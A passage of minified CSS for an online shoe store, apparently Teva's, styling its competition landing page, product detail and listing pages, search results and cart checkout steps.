.grid-img{width:100%;height:auto;min-height:0;max-width:100%;position:static}}body.page.page-landing.gcc main.wrap .bsxtp{background-image:url(/dist/images/teva/gc_competition/bsxtp_1c1da9d6.jpg)}body.page.page-landing.gcc main.wrap .bsxtp h2{text-align:center;padding-top:35%;color:#fff;font-size:2.3em;text-transform:uppercase;font-weight:300}body.page.page-landing.gcc main.wrap .bsxtp .btn{text-transform:uppercase;border:0;background-color:#fff;color:#000;line-height:40px;font-size:1em;height:auto;margin:40px auto;display:block;width:260px;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}body.page.page-landing.gcc main.wrap .bsxtp .btn:hover{color:#212529;background-color:#e4e4e4;border-color:#dedede}body.page.page-landing.gcc main.wrap .text-small{font-size:16px;color:#fff;margin-bottom:10px!important}body.page.page-landing.gcc main.wrap .text-small a{color:#fff}body.page.page-landing.gcc main.wrap .rules{padding-top:48px;font-size:13px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row{background-color:#fff!important}@media screen and (max-width:1169px){body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row .wrap{position:relative;overflow:hidden;height:100%;width:100%}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row .wrap img{height:100%;position:absolute;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);max-width:9999px;width:auto}}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div{background:none!important;padding:10px!important}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .btsx{text-align:left}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner{height:100%;width:100%;background-size:cover;padding:35px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .text-big{font-size:1.1em;margin-top:0}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .btn{text-transform:uppercase;background-color:#bb9336;width:100%;border:0;height:60px;font-size:1.2em;color:#fff;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .btn:hover{color:#ddd;background-color:#997930;border-color:#997930}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner a.btn{background-color:#fff;color:#000;line-height:40px;display:inline-block;font-size:1.2em}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner a.btn.terms{position:absolute;left:45px;width:calc(100% - 90px);bottom:45px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .radio{display:inline-block;margin-right:30px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .radio input{vertical-align:3px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .fields label{text-transform:uppercase;font-weight:800;font-size:1.2em}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner .fields select{margin-bottom:20px}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner ul.points{padding:0}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner ul.points li{font-size:1.1em;line-height:1.5em;list-style-type:none;padding:0 0 1em}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner.tpdx{background-image:url(/dist/images/teva/gc_competition/dxtp_45f95024.jpg)}body.page.page-landing.gcc main.wrap .container-fluid.background-container>.row>div .inner.btsx{background-image:url(/dist/images/teva/gc_competition/sxbt_055afd81.jpg)}@media screen and (max-width:1025px){body.page.page-landing.gcc main.wrap .bsxtp h2{font-size:1.5em;line-height:2em;padding-top:30px}}body#product main.wrap>.container-fluid{padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#product main.wrap>.container-fluid{padding-top:50px}}@media (min-width:768px){body#product main.wrap>.container-fluid{padding-top:30px}}@media (min-width:992px){body#product main.wrap>.container-fluid{padding-top:50px}}@media (min-width:1200px){body#product main.wrap>.container-fluid{padding-top:50px}}@media (min-width:576px){body#product main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:768px){body#product main.wrap>.container-fluid{margin-bottom:30px}}@media (min-width:992px){body#product main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:1200px){body#product main.wrap>.container-fluid{margin-bottom:50px}}@media (max-width:767.98px){body#product main.wrap .main-row aside{margin-top:30px}}body#product main.wrap .main-row aside .main-category{font-size:.9375rem;margin-bottom:3px;text-transform:uppercase}body#product main.wrap .main-row aside h1{text-transform:uppercase;font-size:1.5rem;margin-bottom:1px}@media (min-width:992px){body#product main.wrap .main-row aside h1{font-size:1.625rem}}body#product main.wrap .main-row aside .product-price{margin-bottom:30px}body#product main.wrap .main-row aside .lower-price{font-size:.75em}body#product main.wrap .main-row aside .lower-price span{font-weight:700}body#product main.wrap .main-row aside .current-color{display:inline-block;text-transform:uppercase;font-size:.8125rem;font-weight:500}body#product main.wrap .main-row aside .color-selector{margin-top:5px;margin-bottom:24px}body#product main.wrap .main-row aside .color-selector.has-sales{margin-bottom:40px}body#product main.wrap .main-row aside .color-selector .color-item{width:55px;height:55px;position:relative;border:1px solid #c7c7c7;margin-right:5px;-webkit-transition:border-color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:border-color .2s cubic-bezier(.26,1.04,.54,1);transition:border-color .2s cubic-bezier(.26,1.04,.54,1);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body#product main.wrap .main-row aside .color-selector .color-item:not(.current){cursor:pointer}body#product main.wrap .main-row aside .color-selector .color-item:not(.current):hover{border-color:#eaab00}body#product main.wrap .main-row aside .color-selector .color-item.current{border:2px solid #eaab00}body#product main.wrap .main-row aside .color-selector .color-item img{position:absolute;width:100%;height:100%;left:0;top:0;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center;-webkit-transform:translateZ(0);transform:translateZ(0);font-family:"object-fit: contain; object-position: center center;"}body#product main.wrap .main-row aside .color-selector .color-item:after{content:"";position:absolute;left:0;top:0;bottom:0;right:0;background-color:rgba(0,0,0,.05)}body#product main.wrap .main-row aside .color-selector .color-item .sale{position:absolute;bottom:0;-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);width:100%;text-align:center;color:#d20000;font-size:.8125rem;padding-top:5px}body#product main.wrap .main-row aside .size-title{display:inline-block;text-transform:uppercase;font-size:.8125rem;font-weight:500}body#product main.wrap .main-row aside .size-scale-selector{margin-top:5px;margin-bottom:24px}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item{font-size:.9375rem;padding:7px 10px;line-height:1;font-weight:500;margin-right:5px;-webkit-transition:background-color .2s cubic-bezier(.26,1.04,.54,1),color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:background-color .2s cubic-bezier(.26,1.04,.54,1),color .2s cubic-bezier(.26,1.04,.54,1);transition:background-color .2s cubic-bezier(.26,1.04,.54,1),color .2s cubic-bezier(.26,1.04,.54,1);border-radius:3px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item:not(.current){color:#959595;cursor:pointer}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item:not(.current):hover{color:#eaab00}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item.current{background-color:#eaab00!important}body#product main.wrap .main-row aside .size-selector{margin-bottom:24px}body#product main.wrap .main-row aside .size-selector .size-item{font-size:.8125rem;margin-right:5px;margin-bottom:5px;margin-top:1px;-webkit-transition:border-color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:border-color .2s cubic-bezier(.26,1.04,.54,1);transition:border-color .2s cubic-bezier(.26,1.04,.54,1);border:1px solid #c7c7c7;width:50px;border-radius:3px;text-align:center;line-height:38px;font-weight:500;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body#product main.wrap .main-row aside .size-selector .size-item.size-item-fake-1{border:1px solid #e3e3e3!important;cursor:auto!important;color:#c7c7c7!important}body#product main.wrap .main-row aside .size-selector .size-item:not(.current){cursor:pointer}body#product main.wrap .main-row aside .size-selector .size-item:not(.current):hover{border-color:#eaab00}body#product main.wrap .main-row aside .size-selector .size-item.current{border:2px solid #eaab00;margin-bottom:4px;margin-top:0}body#product main.wrap .main-row aside .actions{text-align:center;overflow:hidden}body#product main.wrap .main-row aside .actions #addToCart{width:100%;margin:15px auto;max-width:530px}body#product main.wrap .main-row aside .actions #toggleWishlist,body#product main.wrap .main-row aside .actions .size-guide{font-size:.8125rem}body#product main.wrap .main-row aside .actions .size-guide{cursor:pointer}body#product main.wrap .main-row aside .actions #toggleWishlist{color:#c7c7c7;margin-left:30px}body#product main.wrap .main-row aside .actions #toggleWishlist svg{height:12px;width:auto;position:relative;top:-1px}body#product main.wrap .main-row aside .actions #toggleWishlist svg path{-webkit-transition:all .2s cubic-bezier(.26,1.04,.54,1);-o-transition:all .2s cubic-bezier(.26,1.04,.54,1);transition:all .2s cubic-bezier(.26,1.04,.54,1);fill:#c7c7c7}body#product main.wrap .main-row aside .actions #toggleWishlist span.remove{display:none}body#product main.wrap .main-row aside .actions #toggleWishlist:not(.active):hover{color:#eaab00}body#product main.wrap .main-row aside .actions #toggleWishlist:not(.active):hover svg path{fill:#eaab00}body#product main.wrap .main-row aside .actions #toggleWishlist.active{color:#eaab00}body#product main.wrap .main-row aside .actions #toggleWishlist.active:hover{color:#c7c7c7}body#product main.wrap .main-row aside .actions #toggleWishlist.active:hover svg path{fill:#c7c7c7}body#product main.wrap .main-row aside .actions #toggleWishlist.active svg path{fill:#eaab00}body#product main.wrap .main-row aside .actions #toggleWishlist.active span.add{display:none}body#product main.wrap .main-row aside .actions #toggleWishlist.active span.remove{display:inline}@media (-ms-high-contrast:none){body#product main.wrap .main-row aside .actions,body#product main.wrap .main-row aside ::-ms-backdrop{overflow:hidden}}body#product main.wrap .main-row>section .breadcrumb{margin-bottom:10px;font-size:.8125rem}@media (min-width:768px){body#product main.wrap .main-row>section .breadcrumb{margin-bottom:20px}}@media (min-width:576px){body#product main.wrap .main-row>section .breadcrumb{font-size:.8125rem}}@media (min-width:992px){body#product main.wrap .main-row>section .breadcrumb{font-size:.9375rem}}body#product main.wrap .main-row>section .container-foto{overflow:hidden}body#product main.wrap .main-row>section .container-foto.zoom{cursor:crosshair}body#product main.wrap .main-row>section .container-foto .inner{max-height:500px;max-width:500px;margin:0 auto;position:relative}body#product main.wrap .main-row>section .container-foto .inner .spacer{z-index:-1;pointer-events:none}body#product main.wrap .main-row>section .container-foto .inner #productImage{pointer-events:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;height:auto;-webkit-transition:width .2s cubic-bezier(.26,1.04,.54,1),opacity .3s ease-out;-o-transition:width .2s cubic-bezier(.26,1.04,.54,1),opacity .3s ease-out;transition:width .2s cubic-bezier(.26,1.04,.54,1),opacity .3s ease-out}body#product main.wrap .main-row>section .container-foto .inner #productImage.zoom{width:1200px}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button{position:absolute;top:42%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:15px}@media (min-width:576px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}@media (min-width:768px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:15px}}@media (min-width:992px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}@media (min-width:1200px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:15px}@media (min-width:576px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}@media (min-width:768px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:15px}}@media (min-width:992px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}@media (min-width:1200px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}body#product main.wrap .main-row>section .thumbs{-webkit-transition:opacity .2s cubic-bezier(.26,1.04,.54,1);-o-transition:opacity .2s cubic-bezier(.26,1.04,.54,1);transition:opacity .2s cubic-bezier(.26,1.04,.54,1)}body#product main.wrap .main-row>section .thumbs .thumb-item{width:52px;margin-left:8px;margin-right:8px;margin-bottom:4px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (min-width:576px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:68px}}@media (min-width:768px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:50px}}@media (min-width:992px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:76px}}@media (min-width:1200px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:98px}}@media (min-width:992px){body#product main.wrap .main-row>section .thumbs .thumb-item{margin-left:12px;margin-right:12px}}@media (min-width:1200px){body#product main.wrap .main-row>section .thumbs .thumb-item{margin-left:20px;margin-right:20px}}body#product main.wrap .main-row>section .thumbs .thumb-item:after{content:"";position:absolute;bottom:-1px;width:5px;opacity:0;height:1px;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background-color:#c7c7c7;-webkit-transition:all .2s cubic-bezier(.26,1.04,.54,1);-o-transition:all .2s cubic-bezier(.26,1.04,.54,1);transition:all .2s cubic-bezier(.26,1.04,.54,1)}body#product main.wrap .main-row>section .thumbs .thumb-item:not(.current){cursor:pointer}body#product main.wrap .main-row>section .thumbs .thumb-item:not(.current):hover:after{width:100%;opacity:1}body#product main.wrap .main-row>section .thumbs .thumb-item.current:after{width:100%;opacity:1;height:2px;background-color:#eaab00}body#product main.wrap section.details{background-color:#f2f2f2;padding-top:40px;padding-bottom:60px}body#product main.wrap section.details .details-accordion .card-header h6 .btn,body#product main.wrap section.details .product-description>h6{font-weight:500;text-transform:uppercase;font-size:1rem;line-height:1.2}body#product main.wrap section.details .details-accordion .card-header h6 .btn>span,body#product main.wrap section.details .product-description>h6>span{font-weight:300;margin-left:10px}body#product main.wrap section.details .details-accordion .card-header h6,body#product main.wrap section.details .product-description>h6{margin-bottom:0}@media (min-width:768px){body#product main.wrap section.details .details-accordion .card:first-child .card-header h6 .btn{padding-top:0}body#product main.wrap section.details .details-accordion .card:first-child .card-header h6 .btn:after{top:9px}}body#product main.wrap section.details .details-accordion .card-header h6 .btn{padding:16px 0;border:none;width:100%;text-align:left;position:relative}body#product main.wrap section.details .details-accordion .card-header h6 .btn:after{content:"";display:block;position:absolute;top:50%;right:0;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;width:12px;height:12px;margin-top:-6px;-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.26,1.04,.54,1)}body#product main.wrap section.details .details-accordion .card-header h6 .btn:not(.collapsed):after{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}body#product main.wrap section.details .details-accordion .card-body{padding-top:10px;padding-bottom:20px;-webkit-box-sizing:content-box;box-sizing:content-box;font-size:.9375rem}body#product main.wrap section.details .details-accordion .card-body ul{margin:0;padding-left:16px}body#product main.wrap section.details .product-description>h6{margin-bottom:12px}@media (min-width:768px){body#product main.wrap section.details .product-description>h6{margin-bottom:26px}}body#product main.wrap section.details .product-description>div{font-size:.9375rem;margin-bottom:26px}body#product main.wrap section.details .product-description>div ul{padding-left:18px}body#product main.wrap section.details .product-description>div .h1,body#product main.wrap section.details .product-description>div .h2,body#product main.wrap section.details .product-description>div .h3,body#product main.wrap section.details .product-description>div .h4,body#product main.wrap section.details .product-description>div .h5,body#product main.wrap section.details .product-description>div .h6,body#product main.wrap section.details .product-description>div h1,body#product main.wrap section.details .product-description>div h2,body#product main.wrap section.details .product-description>div h3,body#product main.wrap section.details .product-description>div h4,body#product main.wrap section.details .product-description>div h5,body#product main.wrap section.details .product-description>div h6{font-size:.9375rem}body#product main.wrap section.details .product-description>div>:last-child{margin-bottom:0}body#product main.wrap section.details>.br{height:1px;background-color:#e7e7e7;margin-top:32px;margin-bottom:40px}body#product main.wrap section.details .related-products-container>h6{text-transform:uppercase;margin-bottom:24px}body#product main.wrap section.details .related-products-container .slider{padding-left:30px;padding-right:30px}body#product main.wrap section.details .related-products-container .slider .slick-list:after,body#product main.wrap section.details .related-products-container .slider .slick-list:before{content:"";position:absolute;top:0;bottom:0;width:10px;z-index:5}body#product main.wrap section.details .related-products-container .slider .slick-list:before{left:0;background:-webkit-gradient(linear,left top,right top,from(#f2f2f2),to(hsla(0,0%,95%,0)));background:-webkit-linear-gradient(left,#f2f2f2,hsla(0,0%,95%,0));background:-o-linear-gradient(left,#f2f2f2 0,hsla(0,0%,95%,0) 100%);background:linear-gradient(90deg,#f2f2f2,hsla(0,0%,95%,0))}body#product main.wrap section.details .related-products-container .slider .slick-list:after{right:0;background:-webkit-gradient(linear,right top,left top,from(#f2f2f2),to(hsla(0,0%,95%,0)));background:-webkit-linear-gradient(right,#f2f2f2,hsla(0,0%,95%,0));background:-o-linear-gradient(right,#f2f2f2 0,hsla(0,0%,95%,0) 100%);background:linear-gradient(270deg,#f2f2f2,hsla(0,0%,95%,0))}body#product main.wrap section.details .related-products-container .slider:not(.slick-initialized){display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}body#product main.wrap section.details .related-products-container .related-product-slide{padding-left:10px;padding-right:10px}body#product main.wrap section.details .related-products-container .rounded-arrow-button{position:absolute;top:33%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:10}body#product main.wrap section.details .related-products-container .rounded-arrow-button.prev{left:0}@media (min-width:1600px){body#product main.wrap section.details .related-products-container .rounded-arrow-button.prev{left:-25px}}body#product main.wrap section.details .related-products-container .rounded-arrow-button.next{right:0}@media (min-width:1600px){body#product main.wrap section.details .related-products-container .rounded-arrow-button.next{right:-25px}}:root{--products-header-margin-right:0;--products-header-mobile-height:$productsContentHeaderMobileMinHeight}body#products main.wrap{overflow-x:hidden}body#products main.wrap .header-section{position:relative;min-height:200px;overflow:hidden}@media (max-width:767.98px){body#products main.wrap .header-section .container-fluid{padding-left:0;padding-right:0}body#products main.wrap .header-section .row{margin-right:0;margin-left:0}body#products main.wrap .header-section .row>.col,body#products main.wrap .header-section .row>[class*=col-]{padding-right:0;padding-left:0}}@media (min-width:768px){body#products main.wrap .header-section .row{border-left:1px solid #e7e7e7}}body#products main.wrap .header-section .image-col{position:relative;min-height:400px}@media (min-width:576px){body#products main.wrap .header-section .image-col{min-height:400px}}@media (min-width:768px){body#products main.wrap .header-section .image-col{min-height:400px}}@media (min-width:992px){body#products main.wrap .header-section .image-col{min-height:450px}}body#products main.wrap .header-section .image-col .image-container{position:absolute;right:var(--products-header-margin-right);left:0;top:0;bottom:0;background-color:#3e3c3b}body#products main.wrap .header-section .image-col .image-container img{width:100%;height:100%;left:0;top:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}body#products main.wrap .header-section .inner{position:relative;padding:30px 20px;z-index:5}@media (min-width:576px){body#products main.wrap .header-section .inner{padding:30px}}@media (min-width:768px){body#products main.wrap .header-section .inner{padding:30px 0}}@media (max-width:767.98px){body#products main.wrap .header-section .inner{margin-top:-91px;width:calc(100% - 180px);margin-left:90px;-webkit-backdrop-filter:blur(6px);backdrop-filter:blur(6px);color:#fff}}@media (max-width:575.98px){body#products main.wrap .header-section .inner{width:calc(100% - 120px);margin-left:60px}}@media (min-width:1550px){body#products main.wrap .header-section .inner{padding-right:20px;padding-left:20px}}body#products main.wrap .header-section h1{font-size:1.625rem;font-weight:300;text-transform:uppercase;margin-bottom:0;text-align:center}@media (min-width:1200px){body#products main.wrap .header-section h1{font-size:1.875rem}}@media (min-width:768px){body#products main.wrap .header-section h1{text-align:left}}body#products main.wrap .header-section p{font-size:.8125rem;text-align:justify;text-justify:inter-word;margin-bottom:30px;margin-top:20px;line-height:1.8}@media (min-width:576px){body#products main.wrap .header-section p{margin-bottom:30px}}@media (min-width:768px){body#products main.wrap .header-section p{margin-bottom:0}}body#products main.wrap .main-section aside{border-left:1px solid #e7e7e7;border-top:1px solid #e7e7e7;padding-top:50px;padding-bottom:50px}@media (min-width:1550px){body#products main.wrap .main-section aside nav{padding-left:20px}}body#products main.wrap .main-section aside ul{list-style:none;padding:0;margin:0;font-size:.9375rem}body#products main.wrap .main-section aside ul li.current a{text-decoration:underline}body#products main.wrap .main-section aside ul li a{display:inline-block;padding-top:5px;padding-bottom:5px;text-transform:capitalize;font-weight:500;line-height:1.2}body#products main.wrap .main-section aside ul li.cat-lev-2:not(:first-child) a{padding-top:15px}body#products main.wrap .main-section aside ul li.cat-lev-3 a{font-weight:300}body#products main.wrap .main-section .main-content{background-color:#f2f2f2;border-top:1px solid #e7e7e7;position:relative}body#products main.wrap .main-section .main-content:before{content:"";position:absolute;left:0;right:var(--products-header-margin-right);top:var(--products-header-mobile-height);background-color:#e7e7e7;height:1px;display:block;z-index:1}@media (min-width:768px){body#products main.wrap .main-section .main-content:before{top:50px}}body#products main.wrap .main-section .main-content:after{content:"";position:absolute;z-index:-1;right:var(--products-header-margin-right);top:0;bottom:0;border-top:1px solid #e7e7e7;background-color:#f2f2f2;display:block;width:calc(-1*var(--products-header-margin-right))}@media (min-width:768px){body#products main.wrap .main-section .main-content{border-left:1px solid #e7e7e7}}body#products main.wrap .main-section .main-content .content-header{min-height:130px}@media (min-width:768px){body#products main.wrap .main-section .main-content .content-header{height:50px;min-height:0}}body#products main.wrap .main-section .main-content .content-footer{height:50px}body#products main.wrap .main-section .main-content .content-footer:before{content:"";position:absolute;bottom:50px;left:0;right:var(--products-header-margin-right);background-color:#e7e7e7;height:1px;display:block;z-index:1}body#products main.wrap .main-section .main-content #productsList{padding-top:10px;padding-bottom:30px}@media (min-width:576px){body#products main.wrap .main-section .main-content #productsList{padding-top:0}}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsList{padding-top:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content #productsList{padding-top:20px}}@media (min-width:576px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:50px}}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:50px}}@media (min-width:1200px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:80px}}body#products main.wrap .main-section .main-content article.product{margin-top:30px;opacity:0;-webkit-transition:opacity .2s ease-in-out .3s;-o-transition:opacity .2s ease-in-out .3s;transition:opacity .2s ease-in-out .3s}@media (min-width:576px){body#products main.wrap .main-section .main-content article.product{margin-top:50px}}@media (min-width:768px){body#products main.wrap .main-section .main-content article.product{margin-top:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content article.product{margin-top:30px}}@media (min-width:1200px){body#products main.wrap .main-section .main-content article.product{margin-top:40px}}body#products main.wrap .main-section .main-content article.product.animate{opacity:1}body#products main.wrap .breadcrumb{font-weight:500;font-size:.8125rem}@media (max-width:767.98px){body#products main.wrap .breadcrumb{margin-top:6px}}body#products main.wrap .breadcrumb a{text-transform:uppercase}@media (max-width:767.98px){body#products main.wrap .sort{margin-top:4px}}body#products main.wrap .sort .dropdown .dropdown-toggle{-webkit-box-shadow:none!important;box-shadow:none!important;font-weight:300;font-size:.8125rem;white-space:nowrap}body#products main.wrap .sort .dropdown .dropdown-menu{right:20px;min-width:0;left:20px;text-align:center}body#products main.wrap .sort .dropdown .dropdown-item{padding-left:5px;padding-right:5px;font-size:.8125rem}body#products main.wrap .pagination .page,body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{font-weight:500;padding:0 6px;font-size:.8125rem}body#products main.wrap .pagination .page-next span,body#products main.wrap .pagination .page-prev span,body#products main.wrap .pagination .page span{font-weight:300;font-size:.8125rem;position:relative;top:-1px}@media (min-width:576px){body#products main.wrap .pagination .page-next span,body#products main.wrap .pagination .page-prev span,body#products main.wrap .pagination .page span{font-size:.8125rem}}body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{display:inline-block}@media (max-width:767.98px){body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{margin-top:10px}}body#products main.wrap .pagination .page-next.disabled,body#products main.wrap .pagination .page-prev.disabled{color:#9f9f9f;cursor:auto;pointer-events:none}body#products main.wrap .pagination .page-prev{margin-right:10px}body#products main.wrap .pagination .page-next{margin-left:10px}body#products main.wrap .pagination .page.current{color:#9f9f9f;cursor:auto;pointer-events:none}@media (max-width:767.98px){body#products main.wrap .content-footer .pagination .page-next,body#products main.wrap .content-footer .pagination .page-prev{margin-top:0}}body#products main.wrap .no-products{text-align:center;padding-top:90px;padding-bottom:90px}body#products main.wrap .no-products h4{font-weight:300;font-size:1rem}body#search main.wrap>.container-fluid{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#search main.wrap>.container-fluid{padding-top:50px}}@media (min-width:768px){body#search main.wrap>.container-fluid{padding-top:30px}}@media (min-width:992px){body#search main.wrap>.container-fluid{padding-top:50px}}@media (min-width:1200px){body#search main.wrap>.container-fluid{padding-top:50px}}@media (min-width:576px){body#search main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:768px){body#search main.wrap>.container-fluid{margin-bottom:30px}}@media (min-width:992px){body#search main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:1200px){body#search main.wrap>.container-fluid{margin-bottom:50px}}body#search main.wrap .search-title{margin-bottom:15px;text-transform:uppercase;font-size:1rem}body#search main.wrap article.product{margin-top:30px}@media (min-width:576px){body#search main.wrap article.product{margin-top:50px}}@media (min-width:768px){body#search main.wrap article.product{margin-top:30px}}@media (min-width:992px){body#search main.wrap article.product{margin-top:30px}}@media (min-width:1200px){body#search main.wrap article.product{margin-top:40px}}body#search main.wrap article.product .product-image:after{background-color:transparent}body#search main.wrap .no-results{padding-top:60px;padding-bottom:80px;text-align:center}body#cart main.wrap>.container-fluid{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#cart main.wrap>.container-fluid{padding-top:50px}}@media (min-width:768px){body#cart main.wrap>.container-fluid{padding-top:30px}}@media (min-width:992px){body#cart main.wrap>.container-fluid{padding-top:50px}}@media (min-width:1200px){body#cart main.wrap>.container-fluid{padding-top:50px}}@media (min-width:576px){body#cart main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:768px){body#cart main.wrap>.container-fluid{margin-bottom:30px}}@media (min-width:992px){body#cart main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:1200px){body#cart main.wrap>.container-fluid{margin-bottom:50px}}body#cart main.wrap .step-menu-row{margin-left:0;margin-right:0;margin-bottom:30px}@media (min-width:992px){body#cart main.wrap .step-menu-row{margin-bottom:40px}}body#cart main.wrap .step-menu-row .step{min-height:50px;border-bottom:1px solid #c7c7c7;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body#cart main.wrap .step-menu-row .step.current{border:1px solid #c7c7c7;border-bottom:none;border-top-left-radius:3px;border-top-right-radius:3px}body#cart main.wrap .step-menu-row .step.current span.circle:after{background-color:#f2f2f2}body#cart main.wrap .step-menu-row .step h3{text-transform:uppercase;text-align:center;font-size:.9375rem;font-weight:300;margin:10px 0;line-height:2}@media (min-width:768px){body#cart main.wrap .step-menu-row .step h3{font-size:1rem;line-height:1.2}}body#cart main.wrap .step-menu-row .step h3 span.circle{position:relative}body#cart main.wrap .step-menu-row .step h3 span.circle:after{content:"";position:absolute;width:30px;height:30px;border-radius:100%;border:1px solid #c7c7c7;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}body#cart main.wrap section.row>.form-col .preliminary-header h3{text-transform:uppercase;font-size:1rem}body#cart main.wrap section.row>.form-col .preliminary-header .preliminary-choice,body#cart main.wrap section.row>.form-col .pudo-shipping-data{font-size:.9rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data input[type=number]{width:50%}body#cart main.wrap 